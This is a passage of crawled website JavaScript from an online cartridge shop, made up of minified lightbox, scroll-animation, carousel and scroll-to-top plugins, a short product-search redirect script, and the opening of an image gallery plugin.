f,g=0,h=b.attr(\"data-lightbox\");if(h){f=a(b.prop(\"tagName\")+'[data-lightbox=\"'+h+'\"]');for(var i=0;i<f.length;i=++i)c(a(f[i])),f[i]===b[0]&&(g=i)}else if(\"lightbox\"===b.attr(\"rel\"))c(b);else{f=a(b.prop(\"tagName\")+'[rel=\"'+b.attr(\"rel\")+'\"]');for(var j=0;j<f.length;j=++j)c(a(f[j])),f[j]===b[0]&&(g=j)}var k=e.scrollTop()+this.options.positionFromTop,l=e.scrollLeft();this.$lightbox.css({top:k+\"px\",left:l+\"px\"}).fadeIn(this.options.fadeDuration),this.changeImage(g)},b.prototype.changeImage=function(b){var c=this;this.disableKeyboardNav();var d=this.$lightbox.find(\".lb-image\");this.$overlay.fadeIn(this.options.fadeDuration),a(\".lb-loader\").fadeIn(\"slow\"),this.$lightbox.find(\".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption\").hide(),this.$outerContainer.addClass(\"animating\");var e=new Image;e.onload=function(){var f,g,h,i,j,k,l;d.attr(\"src\",c.album[b].link),f=a(e),d.width(e.width),d.height(e.height),c.options.fitImagesInViewport&&(l=a(window).width(),k=a(window).height(),j=l-c.containerLeftPadding-c.containerRightPadding-20,i=k-c.containerTopPadding-c.containerBottomPadding-120,(e.width>j||e.height>i)&&(e.width/j>e.height/i?(h=j,g=parseInt(e.height/(e.width/h),10),d.width(h),d.height(g)):(g=i,h=parseInt(e.width/(e.height/g),10),d.width(h),d.height(g)))),c.sizeContainer(d.width(),d.height())},e.src=this.album[b].link,this.currentImageIndex=b},b.prototype.sizeOverlay=function(){this.$overlay.width(a(window).width()).height(a(document).height())},b.prototype.sizeContainer=function(a,b){function c(){d.$lightbox.find(\".lb-dataContainer\").width(g),d.$lightbox.find(\".lb-prevLink\").height(h),d.$lightbox.find(\".lb-nextLink\").height(h),d.showImage()}var d=this,e=this.$outerContainer.outerWidth(),f=this.$outerContainer.outerHeight(),g=a+this.containerLeftPadding+this.containerRightPadding,h=b+this.containerTopPadding+this.containerBottomPadding;e!==g||f!==h?this.$outerContainer.animate({width:g,height:h},this.options.resizeDuration,\"swing\",function(){c()}):c()},b.prototype.showImage=function(){this.$lightbox.find(\".lb-loader\").hide(),this.$lightbox.find(\".lb-image\").fadeIn(\"slow\"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},b.prototype.updateNav=function(){var a=!1;try{document.createEvent(\"TouchEvent\"),a=this.options.alwaysShowNavOnTouchDevices?!0:!1}catch(b){}this.$lightbox.find(\".lb-nav\").show(),this.album.length>1&&(this.options.wrapAround?(a&&this.$lightbox.find(\".lb-prev, .lb-next\").css(\"opacity\",\"1\"),this.$lightbox.find(\".lb-prev, .lb-next\").show()):(this.currentImageIndex>0&&(this.$lightbox.find(\".lb-prev\").show(),a&&this.$lightbox.find(\".lb-prev\").css(\"opacity\",\"1\")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(\".lb-next\").show(),a&&this.$lightbox.find(\".lb-next\").css(\"opacity\",\"1\"))))},b.prototype.updateDetails=function(){var b=this;\"undefined\"!=typeof this.album[this.currentImageIndex].title&&\"\"!==this.album[this.currentImageIndex].title&&this.$lightbox.find(\".lb-caption\").html(this.album[this.currentImageIndex].title).fadeIn(\"fast\").find(\"a\").on(\"click\",function(){location.href=a(this).attr(\"href\")}),this.album.length>1&&this.options.showImageNumberLabel?this.$lightbox.find(\".lb-number\").text(this.options.albumLabel(this.currentImageIndex+1,this.album.length)).fadeIn(\"fast\"):this.$lightbox.find(\".lb-number\").hide(),this.$outerContainer.removeClass(\"animating\"),this.$lightbox.find(\".lb-dataContainer\").fadeIn(this.options.resizeDuration,function(){return b.sizeOverlay()})},b.prototype.preloadNeighboringImages=function(){if(this.album.length>this.currentImageIndex+1){var a=new Image;a.src=this.album[this.currentImageIndex+1].link}if(this.currentImageIndex>0){var b=new Image;b.src=this.album[this.currentImageIndex-1].link}},b.prototype.enableKeyboardNav=function(){a(document).on(\"keyup.keyboard\",a.proxy(this.keyboardAction,this))},b.prototype.disableKeyboardNav=function(){a(document).off(\".keyboard\")},b.prototype.keyboardAction=function(a){var b=27,c=37,d=39,e=a.keyCode,f=String.fromCharCode(e).toLowerCase();e===b||f.match(/x|o|c/)?this.end():\"p\"===f||e===c?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&this.album.length>1&&this.changeImage(this.album.length-1):(\"n\"===f||e===d)&&(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&this.album.length>1&&this.changeImage(0))},b.prototype.end=function(){this.disableKeyboardNav(),a(window).off(\"resize\",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),a(\"select, object, embed\").css({visibility:\"visible\"})},b}();a(function(){{var a=new b;new c(a)}})}).call(this);";
var mod_pagespeed_JOPDUu3b98 = "(function(){var a,b,c,d=function(a,b){return function(){return a.apply(b,arguments)}},e=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in a)d=a[c],null!=d&&(b[c]=d);return b},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){console.warn(\"MutationObserver is not supported by your browser.\"),console.warn(\"WOW.js cannot detect dom mutations, please call .sync() after loading new content.\")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),this.WOW=function(){function f(a){null==a&&(a={}),this.scrollCallback=d(this.scrollCallback,this),this.scrollHandler=d(this.scrollHandler,this),this.start=d(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return f.prototype.defaults={boxClass:\"wow\",animateClass:\"animated\",offset:0,mobile:!0,live:!0},f.prototype.init=function(){var a;return this.element=window.document.documentElement,\"interactive\"===(a=document.readyState)||\"complete\"===a?this.start():document.addEventListener(\"DOMContentLoaded\",this.start),this.finished=[]},f.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=this.element.getElementsByClassName(this.config.boxClass),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else{for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);window.addEventListener(\"scroll\",this.scrollHandler,!1),window.addEventListener(\"resize\",this.scrollHandler,!1),this.interval=setInterval(this.scrollCallback,50)}return this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},f.prototype.stop=function(){return this.stopped=!0,window.removeEventListener(\"scroll\",this.scrollHandler,!1),window.removeEventListener(\"resize\",this.scrollHandler,!1),null!=this.interval?clearInterval(this.interval):void 0},f.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},f.prototype.doSync=function(a){var b,c,d,f,g;if(!this.stopped){for(a||(a=this.element),a=a.parentNode||a,f=a.getElementsByClassName(this.config.boxClass),g=[],c=0,d=f.length;d>c;c++)b=f[c],e.call(this.all,b)<0?(this.applyStyle(b,!0),this.boxes.push(b),this.all.push(b),g.push(this.scrolled=!0)):g.push(void 0);return g}},f.prototype.show=function(a){return this.applyStyle(a),a.className=\"\"+a.className+\" \"+this.config.animateClass},f.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute(\"data-wow-duration\"),c=a.getAttribute(\"data-wow-delay\"),e=a.getAttribute(\"data-wow-iteration\"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},f.prototype.animate=function(){return\"requestAnimationFrame\"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),f.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.setAttribute(\"style\",\"visibility: visible;\"));return e},f.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?\"hidden\":\"visible\",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?\"none\":this.cachedAnimationName(a)}),a},f.prototype.vendors=[\"moz\",\"webkit\"],f.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[\"\"+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[\"\"+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},f.prototype.vendorCSS=function(a,b){var c,d,e,f,g,h;for(d=window.getComputedStyle(a),c=d.getPropertyCSSValue(b),h=this.vendors,f=0,g=h.length;g>f;f++)e=h[f],c=c||d.getPropertyCSSValue(\"-\"+e+\"-\"+b);return c},f.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,\"animation-name\").cssText}catch(c){b=window.getComputedStyle(a).getPropertyValue(\"animation-name\")}return\"none\"===b?\"\":b},f.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},f.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},f.prototype.scrollHandler=function(){return this.scrolled=!0},f.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},f.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},f.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute(\"data-wow-offset\")||this.config.offset,f=window.pageYOffset,e=f+this.element.clientHeight-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},f.prototype.util=function(){return this._util||(this._util=new b)},f.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},f}()}).call(this);";
var mod_pagespeed_fERGRPwicm = "$(document).ready(function(){var dragging=true;var owlElementID='#wide-slider';function fadeInReset(){if(!dragging){$(owlElementID+\" .caption .fadeIn-1, \"+owlElementID+\" .caption .fadeIn-2, \"+owlElementID+\" .caption .fadeIn-3\").stop().delay(800).animate({opacity:0},{duration:400,easing:\"easeInCubic\"});}\nelse{$(owlElementID+\" .caption .fadeIn-1, \"+owlElementID+\" .caption .fadeIn-2, \"+owlElementID+\" .caption .fadeIn-3\").css({opacity:0});}}\nfunction fadeInDownReset(){if(!dragging){$(owlElementID+\" .caption .fadeInDown-1, \"+owlElementID+\" .caption .fadeInDown-2, \"+owlElementID+\" .caption .fadeInDown-3\").stop().delay(800).animate({opacity:0,top:\"-15px\"},{duration:400,easing:\"easeInCubic\"});}\nelse{$(owlElementID+\" .caption .fadeInDown-1, \"+owlElementID+\" .caption .fadeInDown-2, \"+owlElementID+\" .caption .fadeInDown-3\").css({opacity:0,top:\"-15px\"});}}\nfunction fadeInUpReset(){if(!dragging){$(owlElementID+\" .caption .fadeInUp-1, \"+owlElementID+\" .caption .fadeInUp-2, \"+owlElementID+\" .caption .fadeInUp-3\").stop().delay(800).animate({opacity:0,top:\"15px\"},{duration:400,easing:\"easeInCubic\"});}\nelse{$(owlElementID+\" .caption .fadeInUp-1, \"+owlElementID+\" .caption .fadeInUp-2, \"+owlElementID+\" .caption .fadeInUp-3\").css({opacity:0,top:\"15px\"});}}\nfunction fadeInLeftReset(){if(!dragging){$(owlElementID+\" .caption .fadeInLeft-1, \"+owlElementID+\" .caption .fadeInLeft-2, \"+owlElementID+\" .caption .fadeInLeft-3\").stop().delay(800).animate({opacity:0,left:\"15px\"},{duration:400,easing:\"easeInCubic\"});}\nelse{$(owlElementID+\" .caption .fadeInLeft-1, \"+owlElementID+\" .caption .fadeInLeft-2, \"+owlElementID+\" .caption .fadeInLeft-3\").css({opacity:0,left:\"15px\"});}}\nfunction fadeInRightReset(){if(!dragging){$(owlElementID+\" .caption .fadeInRight-1, \"+owlElementID+\" .caption .fadeInRight-2, \"+owlElementID+\" .caption .fadeInRight-3\").stop().delay(800).animate({opacity:0,left:\"-15px\"},{duration:400,easing:\"easeInCubic\"});}\nelse{$(owlElementID+\" .caption .fadeInRight-1, \"+owlElementID+\" .caption .fadeInRight-2, \"+owlElementID+\" .caption .fadeInRight-3\").css({opacity:0,left:\"-15px\"});}}\nfunction fadeIn(){$(owlElementID+\" .active .caption .fadeIn-1\").stop().delay(500).animate({opacity:1},{duration:800,easing:\"easeOutCubic\"});$(owlElementID+\" .active .caption .fadeIn-2\").stop().delay(700).animate({opacity:1},{duration:800,easing:\"easeOutCubic\"});$(owlElementID+\" .active .caption .fadeIn-3\").stop().delay(1000).animate({opacity:1},{duration:800,easing:\"easeOutCubic\"});}\nfunction fadeInDown(){$(owlElementID+\" .active .caption .fadeInDown-1\").stop().delay(500).animate({opacity:1,top:\"0\"},{duration:800,easing:\"easeOutCubic\"});$(owlElementID+\" .active .caption .fadeInDown-2\").stop().delay(700).animate({opacity:1,top:\"0\"},{duration:800,easing:\"easeOutCubic\"});$(owlElementID+\" .active .caption .fadeInDown-3\").stop().delay(1000).animate({opacity:1,top:\"0\"},{duration:800,easing:\"easeOutCubic\"});}\nfunction fadeInUp(){$(owlElementID+\" .active .caption .fadeInUp-1\").stop().delay(500).animate({opacity:1,top:\"0\"},{duration:800,easing:\"easeOutCubic\"});$(owlElementID+\" .active .caption .fadeInUp-2\").stop().delay(700).animate({opacity:1,top:\"0\"},{duration:800,easing:\"easeOutCubic\"});$(owlElementID+\" .active .caption .fadeInUp-3\").stop().delay(1000).animate({opacity:1,top:\"0\"},{duration:800,easing:\"easeOutCubic\"});}\nfunction fadeInLeft(){$(owlElementID+\" .active .caption .fadeInLeft-1\").stop().delay(500).animate({opacity:1,left:\"0\"},{duration:800,easing:\"easeOutCubic\"});$(owlElementID+\" .active .caption .fadeInLeft-2\").stop().delay(700).animate({opacity:1,left:\"0\"},{duration:800,easing:\"easeOutCubic\"});$(owlElementID+\" .active .caption .fadeInLeft-3\").stop().delay(1000).animate({opacity:1,left:\"0\"},{duration:800,easing:\"easeOutCubic\"});}\nfunction fadeInRight(){$(owlElementID+\" .active .caption .fadeInRight-1\").stop().delay(500).animate({opacity:1,left:\"0\"},{duration:800,easing:\"easeOutCubic\"});$(owlElementID+\" .active .caption .fadeInRight-2\").stop().delay(700).animate({opacity:1,left:\"0\"},{duration:800,easing:\"easeOutCubic\"});$(owlElementID+\" .active .caption .fadeInRight-3\").stop().delay(1000).animate({opacity:1,left:\"0\"},{duration:800,easing:\"easeOutCubic\"});}\n$('#wide-slider').owlCarousel({autoPlay:5000,stopOnHover:true,navigation:true,pagination:true,singleItem:true,addClassActive:true,transitionStyle:\"fade\",lazyLoad:true,afterInit:function(){fadeIn();fadeInDown();fadeInUp();fadeInLeft();fadeInRight();},afterMove:function(){fadeIn();fadeInDown();fadeInUp();fadeInLeft();fadeInRight();},afterUpdate:function(){fadeIn();fadeInDown();fadeInUp();fadeInLeft();fadeInRight();},startDragging:function(){dragging=true;},afterAction:function(){fadeInReset();fadeInDownReset();fadeInUpReset();fadeInLeftReset();fadeInRightReset();dragging=false;}});$('.prod-slider-4').owlCarousel({navigation:true,slideSpeed:300,paginationSpeed:400,itemsCustom:[[0,1],[450,1],[600,1],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]],navigationText:[\"\",\"\"]});$('.prod-slider-5').owlCarousel({navigation:true,slideSpeed:300,paginationSpeed:400,itemsCustom:[[0,1],[450,1],[600,1],[700,2],[1000,5],[1200,5],[1400,5],[1600,5]],navigationText:[\"\",\"\"]});$('#logo-slider').owlCarousel({navigation:true,slideSpeed:300,paginationSpeed:400});$('#facet-slider').owlCarousel({navigation:true,slideSpeed:300,paginationSpeed:400,singleItem:true,navigationText:[\"\",\"\"]});$('.prod-slider-small').owlCarousel({navigation:true,slideSpeed:300,paginationSpeed:400,itemsCustom:[[0,1],[450,1],[600,1],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]],navigationText:[\"\",\"\"]});$('.upsell-products').owlCarousel({navigation:true,slideSpeed:300,paginationSpeed:400,itemsCustom:[[0,1],[450,1],[600,1],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]],navigationText:[\"\",\"\"]});$(\".blog-slider\").owlCarousel({navigation:true,slideSpeed:300,paginationSpeed:400,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,2],[1200,2],[1400,2],[1600,2]],navigationText:[\"\",\"\"]});var $owl_controls_custom=$('.owl-controls-custom');$('.owl-next',$owl_controls_custom).click(function(event){var selector=$(this).data('owl-selector');var owl=$(selector).data('owlCarousel');owl.next();return false;});$('.owl-prev',$owl_controls_custom).click(function(event){var selector=$(this).data('owl-selector');var owl=$(selector).data('owlCarousel');owl.prev();return false;});});$(document).ready(function(){$('#prod-image-slider').bxSlider({minSlides:5,maxSlides:5,mode:'vertical',slideMargin:20,infiniteLoop:false,easing:'linear',adaptiveHeight:true,pager:false,moveSlides:1,nextText:'',prevText:''});$('#prod-image-slider .prod-image a').click(function(){var $img=$(this).find('img');var src=$img.attr('src');$('#prod-image').attr('src',src);$('#prod-image-link').attr('href',src);$('#prod-image-slider').find('li').removeClass('active');$(this).closest('li').addClass('active');return false;});});$(document).ready(function(){$('.product-nav-item-inner').click(function(event){var target=$(this).data('target'),parent=$(this).data('parent');console.log(parent);console.log(target);$(parent).find('.collapse').removeClass('in');$(target).addClass('in');$product_nav=$(this).closest('.product-nav');$product_nav.find('.product-nav-item-inner').removeClass('active');$(this).addClass('active');return false;});});$(document).ready(function(){$('.rating').rateit({max:5,step:1,value:3,resetable:false,readonly:true});});$(document).ready(function(){new WOW().init();});$(document).ready(function(){$(\"#facet-range\").slider({range:true,min:0,max:500,values:[75,300],slide:function(event,ui){$(\"#facet-range-min\").html(\"$\"+ui.values[0]);$(\"#facet-range-max\").html(\"$\"+ui.values[1]);}});setTimeout(function(){$(\"#facet-range-min\").html(\"$\"+$(\"#facet-range\").slider(\"values\",0));$(\"#facet-range-max\").html(\"$\"+$(\"#facet-range\").slider(\"values\",1));},500);});$(document).ready(function(){$('#filter-tabs li a').click(function(){var $this=$(this);var selector=$this.attr('href');var tab_group=$this.data('group');$('#filter-tabs li').removeClass('active');$('.'+tab_group).fadeOut('fast',function(){$(selector).fadeIn('fast',function(){$this.closest('li').addClass('active');});});return false;});$('#filter-tabs li.active a').click();});$(document).ready(function(){});!function(a,b,c){a.fn.scrollUp=function(b){a.data(c.body,\"scrollUp\")||(a.data(c.body,\"scrollUp\",!0),a.fn.scrollUp.init(b))},a.fn.scrollUp.init=function(d){var e=a.fn.scrollUp.settings=a.extend({},a.fn.scrollUp.defaults,d),f=e.scrollTitle?e.scrollTitle:e.scrollText,g=a(\"<a/>\",{id:e.scrollName,href:\"#top\"}).appendTo(\"body\");e.scrollImg||g.html(e.scrollText),g.css({display:\"none\",position:\"fixed\",zIndex:e.zIndex}),e.activeOverlay&&a(\"<div/>\",{id:e.scrollName+\"-active\"}).css({position:\"absolute\",top:e.scrollDistance+\"px\",width:\"100%\",borderTop:\"1px dotted\"+e.activeOverlay,zIndex:e.zIndex}).appendTo(\"body\"),scrollEvent=a(b).scroll(function(){switch(scrollDis=\"top\"===e.scrollFrom?e.scrollDistance:a(c).height()-a(b).height()-e.scrollDistance,e.animation){case\"fade\":a(a(b).scrollTop()>scrollDis?g.fadeIn(e.animationInSpeed):g.fadeOut(e.animationOutSpeed));break;case\"slide\":a(a(b).scrollTop()>scrollDis?g.slideDown(e.animationInSpeed):g.slideUp(e.animationOutSpeed));break;default:a(a(b).scrollTop()>scrollDis?g.show(0):g.hide(0))}}),g.click(function(b){b.preventDefault(),a(\"html, body\").animate({scrollTop:0},e.scrollSpeed,e.easingType)})},a.fn.scrollUp.defaults={scrollName:\"scrollUp\",scrollDistance:300,scrollFrom:\"top\",scrollSpeed:300,easingType:\"linear\",animation:\"fade\",animationInSpeed:200,animationOutSpeed:200,scrollText:\"Scroll to top\",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},a.fn.scrollUp.destroy=function(d){a.removeData(c.body,\"scrollUp\"),a(\"#\"+a.fn.scrollUp.settings.scrollName).remove(),a(\"#\"+a.fn.scrollUp.settings.scrollName+\"-active\").remove(),a.fn.jquery.split(\".\")[1]>=7?a(b).off(\"scroll\",d):a(b).unbind(\"scroll\",d)},a.scrollUp=a.fn.scrollUp}(jQuery,window,document);$(document).ready(function(){$.scrollUp({scrollName:\"scrollUp\",scrollDistance:300,scrollFrom:\"top\",scrollSpeed:1000,easingType:\"easeInOutCubic\",animation:\"fade\",animationInSpeed:200,animationOutSpeed:200,scrollText:\"<i class='fa fa-chevron-up'></i>\",scrollTitle:\" \",scrollImg:0,activeOverlay:0,zIndex:1001});});";


--- FILE ---
content_type: application/javascript
request_url: https://www.abcartridge.com/web-assets/front/js/common/search.js
body_size: 260
content:
 $('#searchProduct').click(function(){
    $('#search_keyword').val($('#keyword').val());
    generateSearchUrl();
   });

function generateSearchUrl(){
        var strURL = keyword = '' ;
        /* GET VALUES OF PRODUCTS SORTING */
         var keyword = $('#search_keyword').val();
        /* GET VALUES OF PRODUCTS SORTING */
        if(keyword!=''){
           strURL = SITE_URL+"/products?keyword="+keyword;
        }else{
           strURL = SITE_URL+'/products/'; 
        }
        window.location.href= strURL; 
    }

--- FILE ---
content_type: application/javascript
request_url: https://www.abcartridge.com/web-assets/front/js/gallery.min.js
body_size: 10228
content:
"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),function(t,e,i){var o={global:{isNoDrag:0,isDrag:0,isZoom:!1,leftDirection:!0,rightDirection:!0,topBottomDirection:!1,newX:0,newY:0,open:null},init:function(e,i){this.$elem=t(i),this.options=t.extend({},t.fn.webwingGallery.options,e),this.miniOptions=t.extend({},t.fn.webwingGallery.options.miniSlider),e&&e.miniSlider&&(this.miniOptions=t.extend(this.miniOptions,e.miniSlider)),this.galleryOptions=t.extend({},t.fn.webwingGallery.options.gallerySlider),e&&e.gallerySlider&&(this.galleryOptions=t.extend(this.galleryOptions,e.gallerySlider));var o=this.$elem.find("img:nth-of-type(1)").data("medium-img");this.$elem.prepend('<div class="webwing-medium-wrap"><a class="webwing-view-medium-img"><img src="'+o+'" alt=""></a><div class="scale-ico"></div></div>'),this.$elem.append('<div class="is-mobile"></div>'),this.$elem.find(".prod-carousel").prodCarouselE(this.miniOptions),this.$medium=this.$elem.find(".webwing-medium-wrap"),this.showMediumImg(),this.openGallery()},showMediumImg:function(){var e=this,i={slideIn:function(t,i){t>i&&e.$medium.addClass("slideInNext"),t<i&&e.$medium.addClass("slideInPrev")},slideOut:function(t,i){t>i&&e.$medium.addClass("slideOutNext"),t<i&&e.$medium.addClass("slideOutPrev")},scaleIn:function(){e.$medium.addClass("scaleIn")},scaleOut:function(){e.$medium.addClass("scaleOut")}};e.$elem.on("click",".prod-carousel."+e.miniOptions.theme+" .prod-item img",function(o){if(o.preventDefault(),0==e.global.isNoDrag){var n=t(this).data("medium-img");o=t("<img>",{src:n});var a=t(this).parent().index(),r=e.$elem.find(".prod-item.active").index();if(a!=r){var l=setTimeout(function(){e.$medium.append('<div class="loading">Loading...</div>')},500);o.load(function(){if(clearTimeout(l),e.$medium.find(".loading").length&&e.$medium.find(".loading").remove(),0==e.options.changeMediumStyle)e.$elem.find(".webwing-view-medium-img img").attr("src",n);else{if(iterations=0,1==e.options.changeMediumStyle){var t=1+Math.floor(4*Math.random());1==t&&i.slideIn(a,r),2==t&&i.slideOut(a,r),3==t&&i.scaleIn(),4==t&&i.scaleOut()}"slideIn"==e.options.changeMediumStyle&&i.slideIn(a,r),"slideOut"==e.options.changeMediumStyle&&i.slideOut(a,r),"scaleIn"==e.options.changeMediumStyle&&i.scaleIn(),"scaleOut"==e.options.changeMediumStyle&&i.scaleOut(),e.$medium.append('<a class="webwing-view-medium-img ea-show"><img src="'+n+'" alt=""></a>'),e.$medium.find("a").css(s.addCssSpeed(e.options.changeMediumSpeed)),setTimeout(function(){e.$medium.find("a").not(".ea-show").addClass("ea-hide"),e.$medium.find("a").removeClass("ea-show")},60),setTimeout(function(){e.$medium.find("a.ea-hide").remove(),e.$medium.removeClass("slideInNext").removeClass("slideInPrev").removeClass("slideOutNext").removeClass("slideOutPrev").removeClass("scaleIn").removeClass("scaleOut")},e.options.changeMediumSpeed+60)}})}e.$elem.find(".prod-item").removeClass("active"),t(this).parent().addClass("active")}})},openGallery:function(){var t=this;t.$elem.on("click",".webwing-medium-wrap",function(e){e.preventDefault(),t.createGallery()})},createGallery:function(){var e="",i=this.$elem.find("."+this.miniOptions.theme);this.numberOfimages=i.find(".prod-item").length,this.currentImage=i.find(" .prod-item.active").index()+1,i.find(".prod-item").each(function(){var i=t(this),o=i.find("img").data("big-img");e=(i=i.find("img").data("title"))?e+'<div class="webwing-item" data-scale="1"><img src="'+o+'"><div class="title"><span>'+i+"</span></div></div>":e+'<div class="webwing-item" data-scale="1"><img src="'+o+'"></div>'}),this.$elem.append('<div class="webwing-open-gallery"><div class="top-controls"><div class="ea-progress"><div class="ea-current">'+this.currentImage+'</div><div>/</div><div class="ea-all">'+this.numberOfimages+'</div></div><div class="webwing-close"><span></span></div></div><div class="webwing-prev"><span></span></div><div class="view-big-img"><div class="prod-carousel">'+e+'</div></div><div class="webwing-next"><span></span></div><div class="bottom-controls"><div class="webwing-scale"><div class="ea-zoom ea-minus"><span></span></div><div class="ea-magnifier"></div><div class="ea-zoom ea-plus"><span></span></div></div></div></div>'),this.$gall=this.$elem.find(".webwing-open-gallery"),this.options.bottomControlLine&&this.$gall.addClass("webwing-bottom-line"),"transform"==this.options.openGalleryStyle&&(this.$gall.addClass("transform"),this.$gall.find(".top-controls, .bottom-controls, .view-big-img, .webwing-prev, .webwing-next").addClass("ea-hide")),this.$gall.addClass(this.options.theme),1==this.currentImage?this.$gall.find(".webwing-prev").addClass("disabled"):this.currentImage==i.find(".prod-item").length&&this.$gall.find(".webwing-next").addClass("disabled"),this.global.open=this.$gall,this.showGallery()},showGallery:function(){var i=this,o=t("body").width(),n=t("body").outerWidth();o!=n&&(t("body").css({"padding-right":0}),i.bodyRightPadding=n-t("body").width(),i.bodyRightPadding=n-o-i.bodyRightPadding),t("body").css({overflow:"hidden"}),o=t("body").outerWidth()-n,void 0!=i.bodyRightPadding?t("body").css({"padding-right":o+i.bodyRightPadding}):t("body").css({"padding-right":o}),i.$gall.css(s.addCssSpeed(i.options.openGallerySpeed)),"show"==i.options.openGalleryStyle&&setTimeout(function(){i.$gall.css({opacity:1})},10),"transform"==i.options.openGalleryStyle&&(setTimeout(function(){i.$gall.css({opacity:1,"-webkit-transform":"scale3d(1, 1, 1)","-o-transform":"scale3d(1, 1, 1)","-ms-transform":"scale3d(1, 1, 1)","-moz-transform":"scale3d(1, 1, 1)",transform:"scale3d(1, 1, 1)"})},10),setTimeout(function(){i.$gall.find(".top-controls, .bottom-controls").removeClass("ea-hide")},i.options.openGallerySpeed+400),setTimeout(function(){function t(){o+=1,s.completeImg(i.$gall.find(".prod-item.active img").get(0))?i.$gall.find(".view-big-img").removeClass("ea-hide"):100>=o?e.setTimeout(t,100):i.$gall.find(".view-big-img").removeClass("ea-hide")}var o=0;t()},i.options.openGallerySpeed+800),setTimeout(function(){i.$elem.find(".transform").length&&i.$gall.find(".webwing-prev, .webwing-next").removeClass("ea-hide")},i.options.openGallerySpeed+1300),setTimeout(function(){i.$elem.find(".transform").length&&i.$gall.removeClass("transform")},i.options.openGallerySpeed+2300)),i.$gall.bind("touchmove",function(t){t.preventDefault()}),i.$gall.find(".prod-carousel").prodCarouselE(i.galleryOptions),i.prodGallery=i.$gall.find(".prod-carousel").data("prodCarouselE"),i.prodGallery.jumpTo(i.currentImage-1),i.whenGalleryOpened()},whenGalleryOpened:function(){this.$gall.find(".top-controls, .bottom-controls").css(s.addCssSpeed(this.options.hideControlsSpeed)),this.galleryEvents(),this.mouseDown(),this.gestures(),this.response()},galleryEvents:function(){var t=this;t.$gall.on("click",".webwing-prev span",function(){t.prodGallery.prev()}),t.$gall.on("click",".webwing-next span",function(){t.prodGallery.next()}),t.$gall.on("click",".view-big-img",function(){t.hideControls()}),t.$gall.on("click",".webwing-close",function(){t.close()})},mouseDown:function(){this.$gall.find(".webwing-item").on("mousedown",function(){t(this).addClass("mouse-down")}).on("mouseup",function(){t(this).removeClass("mouse-down")})},gestures:function(){function i(e){var i=m.$gall.find(".prod-item.active").offset();if(void 0!==e.touches)return 